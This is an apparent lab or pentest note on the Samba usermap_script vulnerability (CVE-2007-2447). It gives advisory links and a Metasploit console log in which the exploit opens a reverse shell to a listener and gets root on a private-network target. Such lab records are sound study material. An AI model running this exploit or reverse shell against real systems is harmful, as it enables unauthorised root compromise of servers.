 https://cvedetails.com/cve/CVE-2007-2447/
OSVDB (34700)
http://www.securityfocus.com/bid/23972
http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=534
http://samba.org/samba/security/CVE-2007-2447.html
Templates
usermeta2.txt
Videos
msf5 exploit(multi/samba/usermap_script) > set rhosts 192.168.56.103
rhosts => 192.168.56.103
msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 192.168.56.106:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo nVGG025nVyLAlYj6;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "nVGG025nVyLAlYj6\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 11 opened (192.168.56.106:4444 -> 192.168.56.103:55786) at 2020-11-08 05:39:58 -0500
whoami
root